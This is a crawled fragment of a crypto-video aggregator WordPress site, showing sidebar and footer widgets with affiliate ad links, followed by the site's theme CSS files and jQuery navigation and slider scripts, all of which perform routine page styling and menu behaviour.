		</aside><aside id="text-7" class="widget widget_text clearfix">			<div class="textwidget"><p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "onlinemoneysi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "crypto";
amzn_assoc_default_category = "All";
amzn_assoc_search_bar = "false";
amzn_assoc_title = "";
amzn_assoc_rows ="2";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>
</div>
		</aside><aside id="nichebarn_category_posts_single-2" class="widget nichebarn_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span>litecoin</span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-7809" class="single-post post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin">

					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark"><img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
					
					<h2 class="post-title"><a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark">Bitcoin &amp; Litecoin Price Update (IMPORTANT)</a></h2>

					<div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>

					<div class="entry">
						<p>Bitcoin price has seen more momentum than Litecoin price as of lately. In this video I talk about Litecoin price in relation to Bitcoin. [ad_2] Source link</p>
					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" class="more-link">
					Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside>					</section>
	</div>
</div><!-- end content-wrap -->
<div id="footer-wrap">
		
		
		<div id="footer-widgets-bg">
			<div id="footer-widgets-wrap" class="container">
				<div id="footer-widgets" class="clearfix">
					<div class="footer-widgets-ins">
							
						<div class="footer-widget-column-3">
							<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://b3af6znhuzdyak056p2s2isiv5.hop.clickbank.net/"><img decoding="async" src="https://easyshortcuts.com/wp-content/uploads/2022/01/336x280.jpg" alt="" /></a></p>
</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
									<aside id="nichebarn_recent_posts-2" class="widget nichebarn_recent_posts">		<h3 class="widgettitle"><span>Lates Post</span></h3>		
		<div class="widget-recent-posts widget-posts-entries">
			<ul>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a>
				
				<p>Video shows what guide means. Someone who guides, especially someone [&hellip;]</p>
			</li>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a>
				
				<p>HOW MUCH WILL 20000000 SHIBA INU COIN BE WORTH BY [&hellip;]</p>
			</li>
						</ul>
		</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-06.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>						</div>
						 	
					</div>
				</div>
			</div>	
		</div>
    	
	</div>
	<footer id="footer" class="clearfix" role="contentinfo">
	  <div class="footie">
		<div id="footer-text">	
		&copy; 2026 <a href="https://easyshortcuts.com">Best Crypto Videos</a>. All Rights Reserved.						</div>
				<nav id="footernav" class="clearfix" role="navigation">
			<ul id="footernav-menu" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-943"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://easyshortcuts.com/disclosure/">Disclosure Policy</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://easyshortcuts.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://easyshortcuts.com/sitemap/">Sitemap</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://easyshortcuts.com/tos/">Terms of Service</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
			   </div>
	</footer>
</div><!-- end footer-wrap -->
</div><!-- end #wrapper -->
<a href="#" class="scrollToTop"></a><script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/jquery.fancybox.min.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4" id="lightbox-js"></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4
body_size: 981
content:
/*
Theme Name: NB Springtime
Description: A Child theme for the Nichebarn WordPress theme.
Version: 1.0.1
Theme URI: http://www.nichebarn.com
Author: PMThemes
Author URI: http://www.pmthemes.com
Template: nichebarn
Text Domain: nbspringtime
*/

body {
    background-color: #b8b5a5;
}
#topnav, #topnav-icon, #topheader {
	background: #347620;
}
#topnav-menu li.current_page_item a, #topnav-menu li.current-menu-item a {
	background: #2f1604;
}
.natty #topnav-menu li.current_page_item a, .natty #topnav-menu li.current-menu-item a {
	background: #2a6119;
}
#topnav-menu {
    margin-left: 0em;
}
#topnav-menu a:hover, #topnav-menu li a:hover {
	background: #2f1604;
}
#topnav-menu .sub-menu, #topnav-menu .children {
	background-color: #194d0b;
	border: 2px solid #4aa735;
	border-top: none;
}
ul#topnav-menu ul a:hover, #topnav-menu ul ul a:hover, ul#topnav-menu ul a:focus, #topnav-menu ul ul a:focus {
	background-color: #2f1604;
}
ul#topnav-menu ul a, #topnav-menu ul ul a {
	border-top: 1px solid #4aa735;
}
#navi-wrap {
	background: #2f1604;
	border-top: none;
	border-bottom: 4px solid #795135;
}
.natty #navi-wrap {
	background: #2f1604;
	border-top: 2px solid #795135;
	border-bottom: 2px solid #795135;
}
.stickynav {
	background: #2f1604;
	border-top: 2px solid #795135;
	border-bottom: 2px solid #795135;
}
.nav-menu li {
	border-right: none;
}
.nav-menu li:first-child, .wide-header .nav-menu li:first-child {
	border-left: none;
}
.nav-menu li:hover > a,
.nav-menu li a:hover,
.nav-menu li:focus > a,
.nav-menu li a:focus {
	background-color: #76370a;
	color: #fff;
}
.nav-menu .sub-menu,
.nav-menu .children {
	background-color: #1e0e02;
	border: 2px solid #438f35;
	border-top: none;
}
ul.nav-menu ul a,
.nav-menu ul ul a {
	border-top: 1px solid #438f35;
}
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover,
ul.nav-menu ul a:focus,
.nav-menu ul ul a:focus {
	background-color: #194d0b;
}
.site-header .search-field:active,
.site-header .search-field:focus {
	border: 2px solid #795135;
}
#header-wrap {
	background: #489f36 url(images/bg-top.jpg) repeat-x top left;
}
.natty #header-wrap {
	background: #489f36 url(images/bg-top1.jpg) repeat-x top left;
}
#header-social-icons .social-icons-menu li a:hover, #header-social-icons .social-icons-menu li a:hover:before  {
	background: #2f1604;
}
#logo .site-title, #logo a:hover .site-title, #logo .site-description {
	color: #fff;
}
a:hover, a:active, .post-title a:hover, .post-title a:active, .widget a:hover, .widget a:active, .postmeta a:hover, .postmeta a:active{
	color: #144108;
}
#sidebar .widgettitle, #frontpage-magazine-widgets .widget .widgettitle, .widget-tabnavi, .widget-tabnavi {
	background: #347620;
	border: 1px solid #347620;
}
.wide-header #content-wrap {
	border: 1px solid #968579;
	margin:0.6em auto 0.95em;
	box-shadow: none;
}
#footer-widgets-bg {
	background-color: #19390f;
	border-top: 0.35em solid #795135;
}
#sidebar {
	margin-top: 1.25em;
	margin-bottom: 1em;
	padding: 0 1em 0 0;
	background: none;
}
.rlayout #sidebar {
	padding: 0 0 0 1em;
    background: none;
}
#sidebar .widget {
	background: #fefefe;
	border: 1px solid #d3d2d2;
	padding: 0.75em;
}
#sidebar .sideleft .widget, #sidebar .sideright .widget {
    border: 0;
    padding: 0.4em;
}
.widget-tabbed .tabdiv li.widget-thumb .wp-post-image {
    margin: 0.3em 0.5em 0.5em 0;
	padding: 2px;
    max-width: 55px;
	border: 1px solid #ddd;
}
.widget-tabbed .tabdiv li.widget-thumb {
    border-bottom: 1px solid #ededed;
    padding: 0.3em 0 0.3em 0.4em;
}
#sidebar .sideleft .widget, #sidebar .sideright .widget {
    border: 1px solid #ddd;
}
.wd4 #banner-125 img {
    margin: 6px;
    padding: 4px;
}
#footer {
	background-color: #0b1a07;
}
.scrollToTop {
    background: #19390f;
    border: 4px solid #0b1a07;
}
.scrollToTop:hover {
    background: #2a6617;
}
.scrollToTop:before {
	color: #fff;
}
.type-post, .type-page, .type-attachment {
    border-bottom: 0;
}
.postinfo {
	clear: both;
	margin: 0 0 2em 0;
    background-color: #efefef;
    border: 1px dotted #cccccc;
    padding: 10px;
}
@media only screen and (min-width: 60em) {
#logo {
	margin: 1em 0 0;
}
#header-banner {
	margin: 1em 0 0 0;
}
.natty #logo {
	margin: 0;
}
.natty #header-banner {
	margin: 0;
}
#frontpage-slider .pmsslide .slide-entry {
    padding: 0.3em 1.2em;
}
.widget-category-posts .post-title {
    font-size: 1.5em;
}
.category-posts-columns .entry p {
    margin: 0 0 0.55em;
    font-size: 0.9em;
    line-height: 1.5em;
}
#frontpage-slider .pmsslide img {
    border: 1px solid #d3d2d2;
}
#content {
    padding: 1.25em 1.25em 0;
}
}
/* Tablets (landscape) | <960px */
@media only screen and (max-width: 60em) {
.toggled-on .nav-menu > li a:hover,
.toggled-on .nav-menu > ul a:hover {
	background-color: #a36f49;
	color: #fff;
}
.toggled-on .nav-menu .sub-menu,
.toggled-on .nav-menu .children {
	background-color: #532808;
}
#header-wrap, .natty #header-wrap  {
	background: #489f36;
}
#topnav-menu li.current_page_item a, #topnav-menu li.current-menu-item a {
	background: #347620;
}
#sidebar {
	clear: both;
	margin: 1em 0 0;
	padding:1em;
	width: 100%;
}
}

--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4
body_size: 1293
content:
@font-face {
  font-family: 'pmthemes';
  src: url('../font/fontello.eot?54922942');
  src: url('../font/fontello.eot?54922942#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?54922942') format('woff2'),
       url('../font/fontello.woff?54922942') format('woff'),
       url('../font/fontello.ttf?54922942') format('truetype'),
       url('../font/fontello.svg?54922942#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?54922942#fontello') format('svg');
  }
}
*/
 
 [class^="pmthemes-"]:before, [class*=" pmthemes-"]:before {
  font-family: "pmthemes";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.pmthemes-search:before { content: '\e800'; } /* '' */
.pmthemes-play:before { content: '\e801'; } /* '' */
.pmthemes-calendar:before { content: '\e802'; } /* '' */
.pmthemes-comment:before { content: '\e803'; } /* '' */
.pmthemes-calendar-1:before { content: '\e804'; } /* '' */
.pmthemes-user:before { content: '\e805'; } /* '' */
.pmthemes-folder-open:before { content: '\e806'; } /* '' */
.pmthemes-tag:before { content: '\e807'; } /* '' */
.pmthemes-angle-up:before { content: '\e808'; } /* '' */
.pmthemes-star:before { content: '\e809'; } /* '' */
.pmthemes-codepen:before { content: '\e80a'; } /* '' */
.pmthemes-digg:before { content: '\e80b'; } /* '' */
.pmthemes-dribbble:before { content: '\e80c'; } /* '' */
.pmthemes-facebook:before { content: '\e80d'; } /* '' */
.pmthemes-flickr:before { content: '\e80e'; } /* '' */
.pmthemes-heart:before { content: '\e80f'; } /* '' */
.pmthemes-github:before { content: '\e810'; } /* '' */
.pmthemes-instagram:before { content: '\e811'; } /* '' */
.pmthemes-linkedin-squared:before { content: '\e812'; } /* '' */
.pmthemes-pinterest-circled:before { content: '\e813'; } /* '' */
.pmthemes-spotify-circled:before { content: '\e814'; } /* '' */
.pmthemes-pocket:before { content: '\e815'; } /* '' */
.pmthemes-reddit:before { content: '\e816'; } /* '' */
.pmthemes-spotify:before { content: '\e817'; } /* '' */
.pmthemes-skype:before { content: '\e818'; } /* '' */
.pmthemes-stumbleupon:before { content: '\e819'; } /* '' */
.pmthemes-tumblr:before { content: '\e81a'; } /* '' */
.pmthemes-twitch:before { content: '\e81b'; } /* '' */
.pmthemes-twitter:before { content: '\e81c'; } /* '' */
.pmthemes-vimeo-squared:before { content: '\e81d'; } /* '' */
.pmthemes-wordpress:before { content: '\e81e'; } /* '' */
.pmthemes-youtube-play:before { content: '\e81f'; } /* '' */
.pmthemes-rss:before { content: '\e820'; } /* '' */
.pmthemes-right:before { content: '\e821'; } /* '' */
.pmthemes-left:before { content: '\e822'; } /* '' */
.pmthemes-menu:before { content: '\e823'; } /* '' */
.pmthemes-cancel:before { content: '\e824'; } /* '' */
.pmthemes-mail-alt:before { content: '\e825'; } /* '' */
.pmthemes-file-word:before { content: '\e826'; } /* '' */
.pmthemes-download:before { content: '\e827'; } /* '' */
.pmthemes-pencil:before { content: '\e828'; } /* '' */
.pmthemes-dot:before { content: '\e829'; } /* '' */
.pmthemes-mobile:before { content: '\e82a'; } /* '' */
.pmthemes-paypal:before { content: '\e82b'; } /* '' */
.pmthemes-gplus:before { content: '\e82c'; } /* '' */
.pmthemes-link-ext:before { content: '\e82d'; } /* '' */
.pmthemes-users:before { content: '\e82e'; } /* '' */
.pmthemes-chat-alt:before { content: '\e82f'; } /* '' */
.pmthemes-camera:before { content: '\e830'; } /* '' */
.pmthemes-ok:before { content: '\e831'; } /* '' */
.pmthemes-clock-alt:before { content: '\e832'; } /* '' */
.pmthemes-bookmark:before { content: '\e833'; } /* '' */
.pmthemes-ok-1:before { content: '\e834'; } /* '' */
.pmthemes-star-1:before { content: '\e835'; } /* '' */
.pmthemes-star-half-alt:before { content: '\e836'; } /* '' */
.pmthemes-spinner:before { content: '\e837'; } /* '' */
.pmthemes-cart:before { content: '\e838'; } /* '' */
.pmthemes-play-circled2:before { content: '\e839'; } /* '' */
.pmthemes-login:before { content: '\e83a'; } /* '' */
.pmthemes-logout:before { content: '\e83b'; } /* '' */
.pmthemes-camera-1:before { content: '\e83c'; } /* '' */
.pmthemes-link:before { content: '\e83d'; } /* '' */
.pmthemes-tags:before { content: '\e83e'; } /* '' */
.pmthemes-chat:before { content: '\e83f'; } /* '' */
.pmthemes-zoom-in:before { content: '\e840'; } /* '' */
.pmthemes-zoom-out:before { content: '\e841'; } /* '' */
.pmthemes-clock:before { content: '\e842'; } /* '' */
.pmthemes-left-open:before { content: '\e843'; } /* '' */
.pmthemes-right-open:before { content: '\e844'; } /* '' */
.pmthemes-book:before { content: '\e845'; } /* '' */
.pmthemes-upload:before { content: '\e846'; } /* '' */
.pmthemes-cog-alt:before { content: '\e847'; } /* '' */
.pmthemes-cog:before { content: '\e848'; } /* '' */
.pmthemes-wrench:before { content: '\e849'; } /* '' */
.pmthemes-off:before { content: '\e84a'; } /* '' */
.pmthemes-megaphone:before { content: '\e84b'; } /* '' */
.pmthemes-trash-empty:before { content: '\e84c'; } /* '' */
.pmthemes-location:before { content: '\e84d'; } /* '' */
.pmthemes-attention:before { content: '\e84e'; } /* '' */
.pmthemes-arrows-cw:before { content: '\e84f'; } /* '' */
.pmthemes-shuffle:before { content: '\e850'; } /* '' */
.pmthemes-resize-full-alt:before { content: '\f0b2'; } /* '' */
.pmthemes-gauge:before { content: '\f0e4'; } /* '' */
.pmthemes-desktop:before { content: '\f108'; } /* '' */
.pmthemes-laptop:before { content: '\f109'; } /* '' */
.pmthemes-tablet:before { content: '\f10a'; } /* '' */
.pmthemes-mobile-1:before { content: '\f10b'; } /* '' */
.pmthemes-database:before { content: '\f1c0'; } /* '' */
.pmthemes-file-powerpoint:before { content: '\f1c4'; } /* '' */
.pmthemes-share:before { content: '\f1e0'; } /* '' */
.pmthemes-copyright:before { content: '\f1f9'; } /* '' */
.pmthemes-cart-plus:before { content: '\f217'; } /* '' */
.pmthemes-diamond:before { content: '\f219'; } /* '' */
.pmthemes-shopping-basket:before { content: '\f291'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4
body_size: 853
content:
/*
Predefined Styles for PMThemes Abloom Theme
Color: Pastel Blue
*/
/* Links */
a:hover, a:active,
.post-title a:hover,
.post-title a:active,
.widget a:hover,
.widget a:active,
.postmeta a:hover,
.postmeta a:active {
    color: #1079c9;
}
/* Body */
body {
    background-color: #d0d0d0;
}
#wrapper,
.wide-header #wrap {
    -webkit-box-shadow: 0 5px 10px 2px rgba(2, 2, 2, 0.5);
    box-shadow: 0 5px 10px 2px rgba(158, 158, 158, 0.5);
}
/* Header */
#header-wrap,
.natty #header-wrap {
    background: #225490;
    background: -webkit-linear-gradient(#225490, #587EAC);
    background: -o-linear-gradient(#225490, #587EAC);
    background: -moz-linear-gradient(#225490, #587EAC);
    background: linear-gradient(#225490, #587EAC);
}
.header-line {
    border-top: 15px solid #1d4370;
    border-bottom: 1px solid #3c6ba2;
}
.natty .header-line {
    border-top: none;
    border-bottom: 1px solid #3c6ba2;
}
#header-social-icons .social-icons-menu li a:hover,
#header-social-icons .social-icons-menu li a:hover:before  {
    background: #305786;
}
#logo .site-title,
#logo a:hover .site-title,
#logo .site-description {
    color: #f9f9f9;
}
/* Top Navigation */
#topnav,
#topnav-icon,
#topheader {
    background: #1d4370;
}
#topnav-menu li.current_page_item a,
#topnav-menu li.current-menu-item a,
.natty #topnav-menu li.current_page_item a,
.natty #topnav-menu li.current-menu-item a {
    background: #1a3773;
}
#topnav-menu a:hover,
#topnav-menu li a:hover {
    background: #305786;
}
#topnav-menu .sub-menu,
#topnav-menu .children {
    background-color: #304e5c;
    border: 2px solid #1273ac;
    border-top: none;
}
ul#topnav-menu ul a:hover,
#topnav-menu ul ul a:hover,
ul#topnav-menu ul a:focus,
#topnav-menu ul ul a:focus {
    background-color: #305786;
}
ul#topnav-menu ul a,
#topnav-menu ul ul a {
    border-top: 1px solid #1273ac;
}
/* Search */
.search-form-top {
    background-color: #305786;
    border: 1px solid rgba(255, 255, 255, 0.5);
}
.search-form .search-submit:hover {
    background: #305786;
}
/* Main Navigation */
#navi-wrap {
    background: #305786;
    border-bottom: 2px solid #52759e;
}
.natty #navi-wrap {
    background: #305786;
    border-top: 2px solid #52759e;
    border-bottom: 2px solid #52759e;
}
.stickynav {
    background: #305786;
    border-top: 2px solid #52759e;
    border-bottom: 2px solid #52759e;
}
.nav-menu li:hover > a,
.nav-menu li a:hover,
.nav-menu li:focus > a,
.nav-menu li a:focus {
    background-color: #0066cc;
    color: #fff;
}
.nav-menu .sub-menu,
.nav-menu .children {
    background-color: #314d02;
    border: 2px solid #1273ac;
    border-top: none;
}
ul.nav-menu ul a,
.nav-menu ul ul a {
    border-top: 1px solid #1273ac;
}
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover,
ul.nav-menu ul a:focus,
.nav-menu ul ul a:focus {
    background-color: #ac1273;
}
/* Content */
.wide-header #content-wrap {
    border: 1px solid #acb3b4;
    margin:0.6em auto 0.95em;
    box-shadow: none;
}
/* Sidebar */
#frontpage-magazine-widgets .widget .widgettitle,
#footer-widgets .widgettitle,
#sidebar .widgettitle,
.widget-tabnavi,
.widget-tabnavi {
    background: #305786;
    border: none;
}
.widgettitle {
    font-size: 0.95em;
    padding: 0.65em;
    text-transform: uppercase;
}
#sidebar .widget {
    border: 3px solid rgba(0, 0, 0, 0.2);
}
#sidebar .sideleft .widget,
#sidebar .sideright .widget {
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 0.4em;
}
.widget-tabbed .tabdiv li.widget-thumb .wp-post-image {
    margin: 0.3em 0.5em 0.5em 0;
    padding: 2px;
    max-width: 55px;
    border: 1px solid #ddd;
}
/* Footer Widgets */
#footer-widgets-bg {
    border-top: 0.5em solid #1d4370;
    background: #225490;
    background: -webkit-linear-gradient(#225490, #587EAC);
    background: -o-linear-gradient(#225490, #587EAC);
    background: -moz-linear-gradient(#225490, #587EAC);
    background: linear-gradient(#225490, #587EAC);
}
#footer-widgets .widget {
    background: #395d89;;
    border: 0.4em solid rgba(0, 0, 0, 0.2);
}
#footer-widgets .widgettitle {
    padding: 0.55em 1em;
}
#footer-widgets .widget ul li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
#footer-widgets .widget a:link,
#footer-widgets .widget a:visited {
    color: #f9f9f9;
}
/* Footer */
#footer {
    border-top: 1px solid #69a3e8;
    background-color: #305786;
}
/* LOL to Top */
.scrollToTop {
    background: #3d3d3d;
    border: 4px solid #171717;
}
.scrollToTop:hover {
    background: #3B5998;
}
.scrollToTop:before {
    color: #f9f9f9;
}
/* Tablets (landscape) | <960px */
@media only screen and (max-width: 60em) {
    .toggled-on .nav-menu > li a:hover,
    .toggled-on .nav-menu > ul a:hover {
        background-color: #1273ac;
        color: #fff;
    }
    .toggled-on .nav-menu .sub-menu,
    .toggled-on .nav-menu .children {
        background-color: #314d02;
    }
    #topnav-menu li.current_page_item a,
    #topnav-menu li.current-menu-item a {
        background: #444;
    }
    .wide-header #content-wrap {
        border: 0;
        margin:0 auto;
    }
    #sidebar {
        clear: both;
        margin: 1em 0 0;
        padding:1em;
        width: 100%;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4
body_size: -149
content:
jQuery(document).ready(function(e){e("#frontpage-slider").flexslider({animation:nichebarn_slider_params.animation,namespace:"pmsflex-",selector:".pmsslides > li",smoothHeight:!0,controlsContainer:".frontpage-slider-controls"})});

--- FILE ---
content_type: application/x-javascript
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4
body_size: 893
content:
/**
 * Forked from Twenty Thirteen.
 */
jQuery(document).ready(function(){
   jQuery(".search-top").click(function(){
      jQuery(".site-header .search-form-top").toggle();
   });
});
jQuery(document).ready(function($) {
								
	var body    = $( 'body' ),
	    _window = $( window ),
		nav, button, menu;

	nav = $( '.main-navigation ' );
	button = nav.find( '.menu-toggle' );
	menu = nav.find( '.nav-menu' );

	/**
	 * Adds a top margin to the footer if the sidebar widget area is higher
	 * than the rest of the page, to help the footer always visually clear
	 * the sidebar.
	 */
	$( function() {
		if ( body.is( '.sidebar' ) ) {
			var sidebar   = $( '#secondary .widget-area' ),
			    secondary = ( 0 === sidebar.length ) ? -40 : sidebar.height(),
			    margin    = $( '#tertiary .widget-area' ).height() - $( '#content' ).height() - secondary;

			if ( margin > 0 && _window.innerWidth() > 999 ) {
				$( '#colophon' ).css( 'margin-top', margin + 'px' );
			}
		}
	} );

	/**
	 * Enables menu toggle for small screens.
	 */
	( function() {
		if ( ! nav || ! button ) {
			return;
		}

		// Hide button if menu is missing or empty.
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		button.on( 'click.nichebarn', function() {
			nav.toggleClass( 'toggled-on' );
			if ( nav.hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				menu.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				menu.attr( 'aria-expanded', 'false' );
			}
		} );
		// Fix sub-menus for touch devices.
		if ( 'ontouchstart' in window ) {
			menu.find( '.menu-item-has-children > a, .page_item_has_children > a' ).on( 'touchstart.nichebarn', function( e ) {
				var el = $( this ).parent( 'li' );

				if ( ! el.hasClass( 'focus' ) ) {
					e.preventDefault();
					el.toggleClass( 'focus' );
					el.siblings( '.focus' ).removeClass( 'focus' );
				}
			} );
		}

		// Better focus for hidden submenu items for accessibility.
		menu.find( 'a' ).on( 'focus.nichebarn blur.nichebarn', function() {
			$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
		} );
	} )();
	/**
	 * @summary Add or remove ARIA attributes.
	 * Uses jQuery's width() function to determine the size of the window and add
	 * the default ARIA attributes for the menu toggle if it's visible.
	 * @since Twenty Thirteen 1.5
	 */
	function onResizeARIA() {
		if ( 643 > _window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			menu.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'primary-menu' );
		} else {
			button.removeAttr( 'aria-expanded' );
			menu.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}
	_window
		.on( 'load.nichebarn', onResizeARIA )
		.on( 'resize.nichebarn', function() {
			onResizeARIA();
	} );
						
	/** Mobile Top Navigation */
	/* Add toggle effect */
	$('#topnav-icon').on('click', function(){
		$('#topnav-menu').slideToggle();
		$(this).toggleClass('active');
	});	
	
	/** Mobile Footer Navigation */
	/* Add toggle effect */
	$('#footernav-icon').on('click', function(){
		$('#footernav-menu').slideToggle();
		$(this).toggleClass('active');
	});
	
	$('.scrollToTop').hide();
	$(window).scroll(function () {
		if( $(this).scrollTop() > 100 ) {
			$('.scrollToTop').fadeIn(300);
		}
		else {
			$('.scrollToTop').fadeOut(300);
		}
	});

	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop:0}, 500 );
		return false;
	});

	$(window).scroll(function() {
		if (screen.width >= 1340) {
		var yPos = ( $(window).scrollTop() );
			if(yPos > 165) { // show sticky menu after screen has scrolled down 200px from the top
				$(".stickynav").fadeIn();
			} else {
				$(".stickynav").fadeOut();
			}
		}
	});

});